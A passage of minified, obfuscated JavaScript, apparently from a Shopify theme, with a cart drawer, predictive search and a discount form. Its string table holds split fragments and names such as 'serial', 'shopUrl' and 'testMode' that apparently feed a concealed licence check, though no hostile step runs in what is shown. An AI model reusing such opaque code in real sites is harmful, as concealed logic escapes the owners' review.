_0x592270=_0xae7a14,_0x2bb888=JSON[_0x592270(203)]({note:_0x17bb41.target[_0x592270(499)]});fetch(""+routes[_0x592270(480)],{...fetchConfig(),body:_0x2bb888})},ON_CHANGE_DEBOUNCE_TIMER))}});function handleDiscountForm(_0x11c5a3){const _0x3c4ff1=a0_0x1837e7;_0x11c5a3.preventDefault();const _0x549d72=_0x11c5a3.target[_0x3c4ff1(888)]("[name=cart-discount-field]"),_0x492159=_0x11c5a3.target.querySelector(_0x3c4ff1(341)),_0xec6fe2=_0x549d72[_0x3c4ff1(499)];if(_0xec6fe2===void 0||_0xec6fe2.length===0){_0x492159[_0x3c4ff1(836)][_0x3c4ff1(830)]="block";return}_0x492159.style[_0x3c4ff1(830)]=_0x3c4ff1(793);const _0x122a15=_0x3c4ff1(587),_0x523bf4=_0x122a15+_0xec6fe2;window[_0x3c4ff1(847)][_0x3c4ff1(853)]=_0x523bf4}function handleDiscountFormChange(_0x5987e4){document.querySelectorAll(".cart-discount-form__error").forEach(_0x106f47=>{const _0x53115c=a0_0x3099;_0x106f47[_0x53115c(836)][_0x53115c(830)]=_0x53115c(793)})}var serial;class SearchForm extends HTMLElement{constructor(){const _0xe1252f=a0_0x1837e7;super(),this.input=this[_0xe1252f(888)]('input[type="search"]'),this[_0xe1252f(395)]=this[_0xe1252f(888)](_0xe1252f(224)),this.dataset.main===_0xe1252f(890)&&(serial=this[_0xe1252f(888)](_0xe1252f(850)).dataset[_0xe1252f(723)[_0xe1252f(884)]("n","m")]),this[_0xe1252f(880)]&&(this[_0xe1252f(880)][_0xe1252f(729)][_0xe1252f(366)](_0xe1252f(228),this[_0xe1252f(642)][_0xe1252f(391)](this)),this.input[_0xe1252f(366)](_0xe1252f(880),debounce(_0x313aba=>{this[_0xe1252f(231)](_0x313aba)},300)[_0xe1252f(391)](this)))}[a0_0x1837e7(734)](){const _0x5dd0b3=a0_0x1837e7,_0x5b7d20=this.resetButton[_0x5dd0b3(730)][_0x5dd0b3(735)](_0x5dd0b3(617));this.input[_0x5dd0b3(499)].length>0&&_0x5b7d20?this[_0x5dd0b3(395)][_0x5dd0b3(730)][_0x5dd0b3(226)](_0x5dd0b3(617)):this.input[_0x5dd0b3(499)][_0x5dd0b3(471)]===0&&!_0x5b7d20&&this[_0x5dd0b3(395)].classList[_0x5dd0b3(324)](_0x5dd0b3(617))}onChange(){this[a0_0x1837e7(734)]()}[a0_0x1837e7(763)](){const _0x22131c=a0_0x1837e7;return!document[_0x22131c(888)](_0x22131c(622))}[a0_0x1837e7(642)](_0x344d68){const _0x5c4117=a0_0x1837e7;_0x344d68[_0x5c4117(283)](),this[_0x5c4117(763)]()&&(this[_0x5c4117(880)][_0x5c4117(499)]="",this.input[_0x5c4117(172)](),this[_0x5c4117(734)]())}}customElements[a0_0x1837e7(576)]("search-form",SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0xb111=a0_0x1837e7;super(),this[_0xb111(505)]={},this[_0xb111(338)]=this[_0xb111(888)](_0xb111(331)),this[_0xb111(223)]=document[_0xb111(678)](_0xb111(784)),this[_0xb111(834)]=!1,this[_0xb111(450)]=new AbortController,this[_0xb111(290)]="",this.setupEventListeners()}[a0_0x1837e7(227)](){const _0x396d0d=a0_0x1837e7;this[_0x396d0d(880)][_0x396d0d(729)].addEventListener(_0x396d0d(180),this[_0x396d0d(551)][_0x396d0d(391)](this)),this[_0x396d0d(880)][_0x396d0d(366)]("focus",this[_0x396d0d(213)][_0x396d0d(391)](this)),this[_0x396d0d(366)](_0x396d0d(923),this[_0x396d0d(677)][_0x396d0d(391)](this)),this[_0x396d0d(366)]("keyup",this[_0x396d0d(823)][_0x396d0d(391)](this)),this.addEventListener(_0x396d0d(728),this[_0x396d0d(695)][_0x396d0d(391)](this))}[a0_0x1837e7(615)](){const _0x59dbb2=a0_0x1837e7;return this.input.value[_0x59dbb2(211)]()}onChange(){const _0xd48dee=a0_0x1837e7;super.onChange();const _0x2637e6=this[_0xd48dee(615)]();if((!this[_0xd48dee(290)]||!_0x2637e6[_0xd48dee(825)](this[_0xd48dee(290)]))&&this[_0xd48dee(888)](_0xd48dee(403))?.[_0xd48dee(226)](),this[_0xd48dee(305)](this[_0xd48dee(290)],_0x2637e6),this[_0xd48dee(290)]=_0x2637e6,!this[_0xd48dee(290)][_0xd48dee(471)]){this[_0xd48dee(620)](!0);return}this[_0xd48dee(808)](this[_0xd48dee(290)])}onFormSubmit(_0x3ca7de){const _0x5ed02b=a0_0x1837e7;(!this[_0x5ed02b(615)]().length||this[_0x5ed02b(888)](_0x5ed02b(622)))&&_0x3ca7de[_0x5ed02b(283)]()}onFormReset(_0x557544){const _0x3088de=a0_0x1837e7;super[_0x3088de(642)](_0x557544),super.shouldResetForm()&&(this.searchTerm="",this[_0x3088de(450)].abort(),this[_0x3088de(450)]=new AbortController,this[_0x3088de(369)](!0))}[a0_0x1837e7(213)](){const _0x48798b=a0_0x1837e7,_0x4b5330=this[_0x48798b(615)]();_0x4b5330[_0x48798b(471)]&&(this[_0x48798b(290)]!==_0x4b5330?this[_0x48798b(231)]():this.getAttribute("results")===_0x48798b(760)?this[_0x48798b(903)]():this[_0x48798b(808)](this[_0x48798b(290)]))}[a0_0x1837e7(677)](){setTimeout(()=>{const _0x4fd06a=a0_0x3099;this.contains(document[_0x4fd06a(927)])||this[_0x4fd06a(620)]()})}[a0_0x1837e7(823)](_0x2ad420){const _0x5ae5fa=a0_0x1837e7;switch(this.getQuery()[_0x5ae5fa(471)]||this[_0x5ae5fa(620)](!0),_0x2ad420[_0x5ae5fa(283)](),_0x2ad420.code){case _0x5ae5fa(744):this.switchOption("up");break;case _0x5ae5fa(873):this[_0x5ae5fa(814)]("down");break;case _0x5ae5fa(465):this.selectOption();break}}[a0_0x1837e7(695)](_0x3b003f){const _0x361ecb=a0_0x1837e7;(_0x3b003f[_0x361ecb(355)]===_0x361ecb(744)||_0x3b003f[_0x361ecb(355)]===_0x361ecb(873))&&_0x3b003f[_0x361ecb(283)]()}[a0_0x1837e7(305)](_0x165af2,_0x448e4c){const _0x3c97a8=a0_0x1837e7,_0x2e157c=this[_0x3c97a8(888)](_0x3c97a8(561)),_0x3a7aed=_0x2e157c?.[_0x3c97a8(268)];if(_0x3a7aed){if(_0x3a7aed[_0x3c97a8(753)](new RegExp(_0x165af2,"g"))[_0x3c97a8(471)]>1)return;const _0x4aac02=_0x3a7aed[_0x3c97a8(884)](_0x165af2,_0x448e4c);_0x2e157c.innerText=_0x4aac02}}[a0_0x1837e7(814)](_0x588c0e){const _0x3b423b=a0_0x1837e7;if(!this.getAttribute(_0x3b423b(903)))return;const _0x136207=_0x588c0e==="up",_0x310529=this[_0x3b423b(888)](_0x3b423b(603)),_0x4e0313=Array[_0x3b423b(511)](this[_0x3b423b(678)](_0x3b423b(751))).filter(_0xc4d474=>_0xc4d474.offsetParent!==null);let _0x4dcb78=0;if(_0x136207&&!_0x310529)return;let _0x46a404=-1,_0x56f405=0;for(;_0x46a404===-1&&_0x56f405<=_0x4e0313[_0x3b423b(471)];)_0x4e0313[_0x56f405]===_0x310529&&(_0x46a404=_0x56f405),_0x56f405++;if(this[_0x3b423b(711)].textContent="",!_0x136207&&_0x310529?_0x4dcb78=_0x46a404===_0x4e0313.length-1?0:_0x46a404+1:_0x136207&&(_0x4dcb78=_0x46a404===0?_0x4e0313[_0x3b423b(471)]-1:_0x46a404-1),_0x4dcb78===_0x46a404)return;const _0x5c8638=_0x4e0313[_0x4dcb78];_0x5c8638[_0x3b423b(792)]("aria-selected",!0),_0x310529&&_0x310529[_0x3b423b(792)]("aria-selected",!1),this.input[_0x3b423b(792)]("aria-activedescendant",_0x5c8638.id)}[a0_0x1837e7(543)](){const _0x36ef04=a0_0x1837e7,_0x1b1c17=this[_0x36ef04(888)](_0x36ef04(333));_0x1b1c17&&_0x1b1c17.click()}getSearchResults(_0x5b1488){const _0x5a97af=a0_0x1837e7,_0x2d2e9d=_0x5b1488.replace(" ","-")[_0x5a97af(550)]();if(this[_0x5a97af(251)](),this[_0x5a97af(505)][_0x2d2e9d]){this[_0x5a97af(397)](this[_0x5a97af(505)][_0x2d2e9d]);return}fetch(routes[_0x5a97af(276)]+_0x5a97af(414)+encodeURIComponent(_0x5b1488)+_0x5a97af(235),{signal:this[_0x5a97af(450)][_0x5a97af(329)]})[_0x5a97af(869)](_0x501968=>{const _0x4de9d9=_0x5a97af;if(!_0x501968.ok){var _0x299131=new Error(_0x501968[_0x4de9d9(296)]);throw this[_0x4de9d9(620)](),_0x299131}return _0x501968[_0x4de9d9(607)]()})[_0x5a97af(869)](_0x3508c9=>{const _0x15b1b4=_0x5a97af,_0x1d67ea=new DOMParser()[_0x15b1b4(574)](_0x3508c9,_0x15b1b4(212))[_0x15b1b4(888)](_0x15b1b4(445))[_0x15b1b4(239)];this[_0x15b1b4(223)].forEach(_0x190ff5=>{const _0x931c6b=_0x15b1b4;_0x190ff5[_0x931c6b(505)][_0x2d2e9d]=_0x1d67ea}),this[_0x15b1b4(397)](_0x1d67ea)})[_0x5a97af(810)](_0x5cc125=>{const _0xbe7d81=_0x5a97af;if(_0x5cc125?.[_0xbe7d81(355)]!==20)throw this[_0xbe7d81(620)](),_0x5cc125})}[a0_0x1837e7(251)](){const _0x4cee0f=a0_0x1837e7;this[_0x4cee0f(711)]=this[_0x4cee0f(711)]||this[_0x4cee0f(888)](_0x4cee0f(752)),this.loadingText=this[_0x4cee0f(736)]||this.getAttribute(_0x4cee0f(401)),this[_0x4cee0f(476)](this.loadingText),this.setAttribute("loading",!0)}[a0_0x1837e7(476)](_0x229247){const _0x201d65=a0_0x1837e7;this[_0x201d65(711)].setAttribute(_0x201d65(759),_0x201d65(890)),this[_0x201d65(711)][_0x201d65(464)]=_0x229247,setTimeout(()=>{const _0x2b24f2=_0x201d65;this[_0x2b24f2(711)][_0x2b24f2(792)](_0x2b24f2(759),_0x2b24f2(760))},1e3)}[a0_0x1837e7(397)](_0xf7f0d){const _0x582beb=a0_0x1837e7;this[_0x582beb(338)].innerHTML=_0xf7f0d,this[_0x582beb(792)](_0x582beb(444),!0),this.setLiveRegionResults(),this[_0x582beb(903)]()}[a0_0x1837e7(344)](){const _0x1659f2=a0_0x1837e7;this.removeAttribute("loading"),this.setLiveRegionText(this.querySelector(_0x1659f2(300))[_0x1659f2(464)])}[a0_0x1837e7(448)](){const _0x160d77=a0_0x1837e7;return this[_0x160d77(671)]=window[_0x160d77(578)]-document[_0x160d77(888)](".section-header")[_0x160d77(326)]()[_0x160d77(910)],this[_0x160d77(671)]}[a0_0x1837e7(903)](){const _0x152697=a0_0x1837e7;this[_0x152697(338)][_0x152697(836)][_0x152697(215)]=this[_0x152697(671)]||this[_0x152697(448)]()+"px",this.setAttribute(_0x152697(903),!0),this[_0x152697(880)][_0x152697(792)](_0x152697(747),!0),this[_0x152697(834)]=!0}[a0_0x1837e7(620)](_0x24659a=!1){const _0x46fadf=a0_0x1837e7;this[_0x46fadf(369)](_0x24659a),this[_0x46fadf(834)]=!1}[a0_0x1837e7(369)](_0x195914=!1){const _0x7daf53=a0_0x1837e7;_0x195914&&(this.input[_0x7daf53(499)]="",this[_0x7daf53(797)]("results"));const _0xe0bd20=this[_0x7daf53(888)](_0x7daf53(603));_0xe0bd20&&_0xe0bd20[_0x7daf53(792)]("aria-selected",!1),this[_0x7daf53(880)].setAttribute(_0x7daf53(770),""),this[_0x7daf53(797)](_0x7daf53(851)),this.removeAttribute(_0x7daf53(903)),this[_0x7daf53(880)][_0x7daf53(792)](_0x7daf53(747),!1),this[_0x7daf53(671)]=!1,this.predictiveSearchResults[_0x7daf53(797)]("style")}}customElements[a0_0x1837e7(576)](a0_0x1837e7(784),PredictiveSearch);class CartDrawer extends HTMLElement{constructor(){const _0x55e56c=a0_0x1837e7;super(),this[_0x55e56c(746)]=this[_0x55e56c(323)](),this.checkForClear(),this[_0x55e56c(366)]("keyup",_0x3484b1=>_0x3484b1[_0x55e56c(355)]==="Escape"&&this[_0x55e56c(620)]()),this[_0x55e56c(888)]("#CartDrawer-Overlay")[_0x55e56c(366)](_0x55e56c(719),this[_0x55e56c(620)][_0x55e56c(391)](this)),this[_0x55e56c(169)]()}[a0_0x1837e7(169)](){const _0x49afab=a0_0x1837e7,_0x303415=document.querySelector(_0x49afab(877)),_0x287281=_0x303415[_0x49afab(629)](_0x49afab(659));_0x303415.setAttribute(_0x49afab(218),_0x49afab(875)),_0x303415.setAttribute(_0x49afab(638),"dialog"),_0x303415[_0x49afab(366)](_0x49afab(719),_0x4bb098=>{const _0xd2a292=_0x49afab;_0x4bb098[_0xd2a292(283)](),this[_0xd2a292(903)](_0x303415)}),this.oseid=_0x287281[_0x49afab(888)](_0x49afab(729))[_0x49afab(247)][this[_0x49afab(247)].type],_0x303415[_0x49afab(366)]("keydown",_0x56ef4d=>{const _0x349d79=_0x49afab;_0x56ef4d.code.toUpperCase()===_0x349d79(838)&&(_0x56ef4d[_0x349d79(283)](),this.open(_0x303415))})}open(_0xfc3980){const _0x44389e=a0_0x1837e7;_0xfc3980&&this[_0x44389e(176)](_0xfc3980);const _0x41d0c1=this[_0x44389e(888)](_0x44389e(604));_0x41d0c1&&!_0x41d0c1.hasAttribute("role")&&this[_0x44389e(558)](_0x41d0c1),setTimeout(()=>{const _0x1e50b9=_0x44389e;this.classList[_0x1e50b9(324)](_0x1e50b9(269),_0x1e50b9(552))}),this[_0x44389e(366)]("transitionend",()=>{const _0x2dba34=_0x44389e,_0x37185f=this[_0x2dba34(730)][_0x2dba34(735)](_0x2dba34(225))?this[_0x2dba34(888)](_0x2dba34(357)):document[_0x2dba34(160)]("CartDrawer"),_0x2cd654=this[_0x2dba34(888)](_0x2dba34(287))||this.querySelector(_0x2dba34(173));trapFocus(_0x37185f,_0x2cd654)},{once:!0}),document[_0x44389e(442)][_0x44389e(730)][_0x44389e(324)](_0x44389e(167));const _0x34c594=this[_0x44389e(888)](_0x44389e(611));_0x34c594&&_0x34c594[_0x44389e(334)]()}[a0_0x1837e7(620)](){const _0x5cd38a=a0_0x1837e7;this[_0x5cd38a(730)][_0x5cd38a(226)]("active"),removeTrapFocus(this[_0x5cd38a(927)]),document.body[_0x5cd38a(730)][_0x5cd38a(226)](_0x5cd38a(167))}[a0_0x1837e7(323)](){const _0x89aab6=a0_0x1837e7,_0x4c84fc=this[_0x89aab6(678)](_0x89aab6(437)),_0x1e8875=[];return _0x4c84fc.forEach(_0xc60eb=>{const _0x42efa0=_0x89aab6;_0xc60eb.dataset[_0x42efa0(682)]&&_0x1e8875[_0x42efa0(386)](_0xc60eb[_0x42efa0(247)].handle)}),_0x1e8875}oneNonUpellRemaining(){const _0x185b02=a0_0x1837e7,_0x2f725c=this[_0x185b02(678)](".cart-item");let _0xb52cf4=0;return _0x2f725c.forEach(_0x116691=>{const _0xd6917c=_0x185b02;this[_0xd6917c(746)][_0xd6917c(289)](_0x47afce=>{const _0x1c7f03=_0xd6917c;_0x116691[_0x1c7f03(730)][_0x1c7f03(735)](_0x1c7f03(518)+_0x47afce)&&_0xb52cf4++})}),_0x2f725c[_0x185b02(471)]-_0xb52cf4<=1}checkForClear(){const _0x3156ce=a0_0x1837e7,_0xdc8c48=this.oneNonUpellRemaining();this[_0x3156ce(678)](_0x3156ce(380))[_0x3156ce(289)](_0x13219e=>{const _0x5810d7=_0x3156ce;_0xdc8c48?_0x13219e[_0x5810d7(219)]=!0:_0x13219e[_0x5810d7(219)]=!1})}[a0_0x1837e7(558)](_0x4e37c7){const _0x4fe2e6=a0_0x1837e7;_0x4e37c7[_0x4fe2e6(792)](_0x4fe2e6(218),_0x4fe2e6(875)),_0x4e37c7[_0x4fe2e6(792)](_0x4fe2e6(747),_0x4fe2e6(890)),_0x4e37c7[_0x4fe2e6(773)][_0x4fe2e6(314)]("id")&&_0x4e37c7[_0x4fe2e6(792)](_0x4fe2e6(508),_0x4e37c7[_0x4fe2e6(773)].id),_0x4e37c7[_0x4fe2e6(366)](_0x4fe2e6(719),_0x336553=>{const _0x3b9d18=_0x4fe2e6;_0x336553[_0x3b9d18(425)][_0x3b9d18(792)](_0x3b9d18(747),!_0x336553[_0x3b9d18(425)][_0x3b9d18(629)](_0x3b9d18(335))[_0x3b9d18(564)]("open"))}),_0x4e37c7[_0x4fe2e6(451)][_0x4fe2e6(366)]("keyup",onKeyUpEscape)}[a0_0x1837e7(815)](_0x30b6f2,_0x573507=!1){const _0x4a9dd5=a0_0x1837e7;this[_0x4a9dd5(888)](_0x4a9dd5(287))[_0x4a9dd5(730)].contains(_0x4a9dd5(225))&&this[_0x4a9dd5(888)](".drawer__inner")[_0x4a9dd5(730)][_0x4a9dd5(226)](_0x4a9dd5(225)),this[_0x4a9dd5(192)]=_0x30b6f2.id,this[_0x4a9dd5(864)]()[_0x4a9dd5(289)](_0x50fd34=>{const _0x570378=_0x4a9dd5,_0x530bba=_0x50fd34[_0x570378(430)]?document[_0x570378(888)](_0x50fd34[_0x570378(430)]):document.getElementById(_0x50fd34.id);_0x530bba.innerHTML=this.getSectionInnerHTML(_0x30b6f2.sections[_0x50fd34.id],_0x50fd34[_0x570378(430)])}),this[_0x4a9dd5(879)]();const _0x59611a=this[_0x4a9dd5(888)](_0x4a9dd5(611));_0x59611a&&_0x59611a[_0x4a9dd5(334)](),this[_0x4a9dd5(678)]("cart-drawer-gift")[_0x4a9dd5(289)](_0x46c55c=>{const _0x1e0010=_0x4a9dd5;this[_0x1e0010(888)](_0x1e0010(337)+_0x46c55c[_0x1e0010(247)][_0x1e0010(682)])?_0x46c55c[_0x1e0010(247)][_0x1e0010(636)]===_0x1e0010(890)&&_0x46c55c[_0x1e0010(204)]():_0x46c55c[_0x1e0010(247)].selected===_0x1e0010(760)&&_0x46c55c[_0x1e0010(650)]()}),setTimeout(()=>{const _0x199f25=_0x4a9dd5;this.querySelector(_0x199f25(906)).addEventListener(_0x199f25(719),this[_0x199f25(620)][_0x199f25(391)](this)),!_0x573507&&this[_0x199f25(903)]()})}getSectionInnerHTML(_0x48b0a0,_0x3705f1=a0_0x1837e7(507)){const _0x4f5a9a=a0_0x1837e7;let _0x37dc47=new DOMParser()[_0x4f5a9a(574)](_0x48b0a0,_0x4f5a9a(212))[_0x4f5a9a(888)](_0x3705f1);return _0x3705f1==="#CartDrawer"&&fixParsedHtml(this,_0x37dc47),_0x37dc47.innerHTML}getSectionsToRender(){const _0x40ada2=a0_0x1837e7;return[{id:_0x40ada2(278),selector:_0x40ada2(691)},{id:_0x40ada2(534)}]}[a0_0x1837e7(883)](_0x43bab2,_0x2b9c01=".shopify-section"){const _0x5bcaf4=a0_0x1837e7;return new DOMParser()[_0x5bcaf4(574)](_0x43bab2,_0x5bcaf4(212))[_0x5bcaf4(888)](_0x2b9c01)}setActiveElement(_0x4d5f8e){const _0x8e9352=a0_0x1837e7;this[_0x8e9352(927)]=_0x4d5f8e}}function a0_0x579d(){const _0x5621f0=["variantStrings","addRemoveFromCart","resultsMaxHeight",".upsell__variant-picker","sectionOne","items","pills","sectionTwoId","onFocusOut","querySelectorAll","transferSections","setProperty","sections","handle","endedVideo","errors","Quantity-Form-","errorMessageWrapper","pause","fetchAvailability","applied","option","#CartDrawer","inne","autoplay","floor","onKeydown","--completed","variantSelects","html","enableLoading","quantityUpdate","updateFormIds",'[name="id"]',"days","Quantity-Form--",".js-youtube","inputRadios","required","defaultValue","quantity-gifts-",".main-offer-item-","statusElement","X-Requested-With","startDrag",".loading-overlay__spinner","closeBtns","percentageLeft","currency","price-","click","clientHeight","duration","popup-overlay--active","nodal","data",".sticky-atc__error","src","disconnectedCallback","keydown","form","classList","timeupdate","day_dd_mm_numeric","cart-drawer-gift","toggleResetButton","contains","loadingText","image","apply","setInputAvailability","get","method",".bundle-deals__price-js","postMessage","ArrowUp","CartDrawer-CartItems","upsellHandles","aria-expanded",".cart-item","waiting","validateQtyRules","li, button.predictive-search__item",".predictive-search-status","match",".comparison-slider__overlay","America","prevValue","cart__items--disabled","toggleAttribute","aria-hidden","true","product-info-upsell","countryHandler","shouldResetForm","smooth",".product-variant-id","storageKey","sectionTwoContainer","disableLoading","stickyAtcBtnLabel","aria-activedescendant","transform","getTime","nextElementSibling","--sticky-atc-offset","Sku-","removeChild","cartUpdateUnsubscriber","cart-note","clickable-discount","map","selectedId",".quantity-break__selector-item","updateMasterId","predictive-search","item_count","createElement","updateTotalPrice","popup-modal--active",".cart-item__name","onInputChange",'[name="add"]',"setAttribute","none","dynamic-dates","featured_image","quantity-breaks-","removeAttribute","Line-item-error-","cartQuantity",".upsell__image__img","handleChange","scrollDestination","stickyAtcButton","pickup-availability","max","initUnlock","Shopify.postLinks","getSearchResults","includes","catch","cart-live-region-text",".quantity-break__image img","data-src","switchOption","renderContents","formIdInput","featured_media","handleSelectChange","cart-drawer-items","dispatchEvent","mouseup",".quantity__button[name='plus']","onKeyup",".quantity__rules","startsWith","upsells","headers","data-unavailable","internal-video--playing","display","CartDrawer-LineItemStatus","touches","sliderLine","isOpen","comparison-slider","style","contentWindow","SPACE",", #product-form-installment-","2023-11-28","unlockGifts","addListener","append","Error","offsetTop","touchend","location","cart-items","bundle-deals__media-item--disabled",'[method="get"]',"loading","quantity-gift--unlocked","href","footerSpacing",'input[name="quantity"]',"CountryProvinceSelector","abs","product-info","fetchQuantityRules","CartDrawer-Item-",".sign-up-popup-modal","https://whatsmycountry.com/api/v3/country_check","&section_id=","getSectionsToRender","object","shopping-cart-line-item-status","hasDrawer","currencySymbol","then","email","5453545EiHJEl",'[data-media-id="',"ArrowDown","17872YeRQSi","button","language","#cart-icon-bubble","labels","checkForClear","input","openPopupModal","section","getSectionDOM","replace","observer","[quantity]",".product-form__error-message","querySelector","source","false","#sticky-atc-","setQuantityBoundries","error",".quantity__rules-cart .loading-overlay",".quantity-gift","hasVariants","shopUrl","left","updateUrl",".internal-video__sound-btn","handleCheckboxChange","#ProductSubmitButton-","open",".loading-overlay","mainAtcButton","#CartDrawer-Overlay","drag","disabled",".internal-video__timeline","bottom","updateURL","clearOptions","promo-popup","variantData","select","#CartItem-","variant-selects-","postLink","symbol","dropdown","variantSelectElements","parse","focusout","isAfterScroll","unavailable_with_option","secondsDelay","activeElement","bundle-deals-","soundButton","getElementById","IntersectionObserver","action",'[type="application/json"]',"provinceEl","mainBundleItems","delete","overflow-hidden","hide","setHeaderCartIconAccessibility",'<input type="hidden" name="items[',".sticky-atc__label","focus",".drawer__close",'{"event":"command","func":"',"][properties][","setActiveElement","modelViewerUI","isValid","variantPickers","submit","5306440UYOoFE","validateValue","post","promo-bar-data-",".js-contents","bod","afterScroll","daysFrequency","insertDates","secondsSpan","stepDown","productId",".quantity-break__variant-select","paused","cart-notification","Content-Type","ceil","Inventory-","comparePrices","selectedIndex","checkboxes","INPUT","stringify","removeFromCart","changeEvent","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","mediaItemImgs","quantityGifts","section-group","width","trim","text/html","onFocus","product-form-","maxHeight","connectedCallback","variant-change","role","clearCart","minutesSpan","custom-product-field",".section-group__section-one-container","allPredictiveSearchInstances",'button[type="reset"]',"is-empty","remove","setupEventListeners","reset","unavailable","attachEvent","onChange","[end_date]","StickyAtcVariantPicker-","toUpperCase","&section_id=predictive-search","toggle","requiredFields","delaySeconds","innerHTML","updatePrices","inputs",".product-form__error-message-wrapper","video","hideSpinner","scrollBtn",".footer","dataset","main-atc-price-","dragging","?variant=","setLiveRegionLoadingState","cart_url","months",".share-url-button",".product-form__input",".quantity__input",".product-form__input__type","rearrangeDays","isIntersecting",'"><input type="hidden" name="items[',"footer","fieldName","CartItem-","floatingBtns","hasUrl","type",'{"method":"pause"}',"innerText","animate","host","overlay","initVariants","cart_change_url","load","disconnect","predictive_search_url","shiftKey","cart-drawer","T00:00:00Z","initShareLinks","unshift","formVariants","preventDefault","3850686wtENed","nodeName","displayPromoTimer",".drawer__inner",'input[type="radio"]:checked',"forEach","searchTerm","Shopify","customFields","product","CartDrawer-LiveRegionText","available","status","TAB","scroll","stopDrag","[data-predictive-search-live-region-count-value]","getVariantData","data-cart-quantity","productForm","#ProductModal-","updateSearchForTerm","updateTimeline","applyStickyAtcError","stepUp","sticky-atc","prepend","cart_clear_url","updateLiveRegions","Drawer-quantity-","getAttribute",'[name="add"] > .main-atc__label',"productInfo","updateQuantityRules","target","sticky-atc-image-","idInput",".clickable-discount__btn","cart_add_url","getUpsellHandles","add","focusin","getBoundingClientRect","ProductSubmitButton-",".quantity-break","signal","getItem","[data-predictive-search]","TML",'[aria-selected="true"] a, button[aria-selected="true"]',"playTimer","details",'input[type="radio"], option',".cart-item--product-","predictiveSearchResults","CartDrawer-CartErrors","unlockedItems",".cart-discount-form__error","gifts","ProductInfo-","setLiveRegionResults","originalSection","firstChild","GMT","QuantityBreaks",".main-atc__error","getDate","isScrollBtn","data-max","totalPrice","toFixed","code","isText",".drawer__inner-empty",":checked","mediaItemContainers","handleSubmit","sections_url","currentTime","maxDays","reapplyDiscountIfApplicable","toggleSound","addEventListener","summary",'[type="submit"]',"closeResults","error_message","media-gallery video","currentScript",".main-atc__label","getDay","Share-","blur","isCartUpsell","modalClosed","bundle-deals__product--deselected","cart-remove-button","selectIndex","play","sticky-atc-separate-price-","closeModal","quantityUpdateUnsubscriber","push","initIds",'[data-dynamic-date="true"]',"hasQuantityBreaksPicker","shopify:section:load","bind",".comparison-slider__line","secondarySelectSelector",".internal-video__play","resetButton","internationalAccessAccept","renderSearchResults","split","findIndex","discount-","data-loading-text","secondarySelect","#predictive-search-results-groups-wrapper","parameters","initCountry","totalSeconds","sectionTwo","getSectionInnerHTML",'[id^="MediaGallery-',"dateFormat","submitButton","updateTimer","offsetHeight","?q=",".cart-item__error-text",".cart-timer","atcErrorMsg","initProvince","mainAtcBtn",".quantity-break__variants","step","productContainers",'[id^="custom-label-',"countryListFunction","currentTarget","timeline","quantityForm","scrolledPast","ended","selector","testMode","quick-add-modal","[name=id]","cart-drawer-upsell",".sign-up-popup-overlay","removeErrorMessage",'cart-drawer-upsell[data-toggle="true"], cart-drawer-gift',"setSelectorByValue","fixedDiscount","keyup","sliderInput","body",".product-form__quantity","results","#shopify-section-predictive-search","finally","cartItems","getResultsMaxHeight","muted","abortController","parentElement","unlocked","cartDrawer","2142VOVDoo","playVideo","internal-video--loading",'input[name="id"]',"name","-applied","currentVariant","POST","idIndex","isRequired","textContent","Enter","input[checked]","index","plus","setDate","routes","length","countryEl","quantityBreaks","variantInputs","quantity-breaks","setLiveRegionText","checkValidity","quantityBreaksPickerStyle"," .content-for-grouping","cart_update_url","bundleDeals","mousedown","ESCAPE","removeEventListener","lineItemStatusElement","[value]","0px","reduce","3PHJRzp",".sold-out-message","53415660GWBatP","internal-video--muted","span","mainAtcBtnLabel","jsonData","marginBottom","options",".quantity__label","value","updateShareUrl","dd_mm","onButtonClick","lineItemContainer","handleClick","cachedResults","data-provinces",".shopify-section","aria-controls","onCartUpdate",".bundle-deals__total-compare-price-js","from","header-drawer","oseid","cartStrings","skipCart","seekVideo","errorMessage","cart-item--product-",".dynamic-price","setActiveMedia","input--error","updateId","scrollY","selectedQuantity","totalComparePrice"," .loading-overlay","json",".bundle-deals__variant-selects-js","quantityPicker","cart","quantitySelector","isSecondary","sectionOneContainer","cart-icon-bubble",'[type="radio"]',"setUnavailable","quantity","find","next_display_date","button--has-spinner","#product-form-",'[name="',"selectOption","visibility-hidden","onVariantChange","quantity-gifts","main-cart-items","aria-disabled",'[type="text"], [type="number"], textarea',"toLowerCase","onFormSubmit","active","product-form","toggleAddButton",'][id]" value="',".select__select",".bundle-deals__checkbox-js","setSummaryAccessibility","filter","handleErrorMessage","[data-predictive-search-search-for-text]","prices","cart-errors","hasAttribute","mainAtcBtnError","secondary-variant-select","timerDuration",".main-product-atc","sticky-atc-price-","tagName","childNodes","stickyAtcBtnError","1574778vMEgGS","parseFromString","internal-video","define","toString","innerHeight","url","updateVariantStatuses","quantityBreaksPickerDisplayedImages","quantityError","getMonth",".popup-modal__timer",']" value="',"playButton","/checkout?discount=","countryList","main-cart-footer","checkATCScroll","soldOut","bundle-deals","#CartDrawer-Item-","dayLabels","updateOptions","cartUpdate","setItem","countryListError","parentNode","variantChange","productFormInput","hideElement",'[aria-selected="true"]','[id^="Details-"] summary',"price","history","text","vertical","userLanguage","quantity-update","countdown-timer","atcButtons",".bundle-deals__media-item-img-js","search","getQuery","selectTimeout","hidden","application/json","variant_images","close","loadingSpinner",'[aria-selected="true"] a',"elementsToChange","quantity-input","toggleBtn","[start_date]","updateQuantity",".bundle-deals__media-item-container-js","closest","validFields","variantChangeUnsubscriber","updatePickupAvailability",".floating-btn","DateTimeFormat","pathname","selected","change","aria-haspopup","min","createInputs","appendChild","onFormReset","3187682ZWrEdx","touchmove","handleScrollBtn","selectedVariants","performance","data-default","product-model","addToCart","/cart?section_id=main-cart-items","2023-01-01T00:00:00Z","ain-pr","comparePrice","sectionId","updateVariantInput","timer","updateMedia",".header__icons","replaceState","mm_dd","checked","renderProductInfo","provinceContainer",".js-vimeo","modal","6YCdLwv","handleToggle"];return a0_0x579d=function(){return _0x5621f0},a0_0x579d()}customElements[a0_0x1837e7(576)]("cart-drawer",CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x1428a0=a0_0x1837e7;super(),this[_0x1428a0(453)]=document[_0x1428a0(888)]("cart-drawer")}[a0_0x1837e7(408)](_0x1bcc4f,_0x15bb38){const _0x4eae09=a0_0x1837e7;let _0x41dd5e=new DOMParser()[_0x4eae09(574)](_0x1bcc4f,"text/html").querySelector(_0x15bb38);return 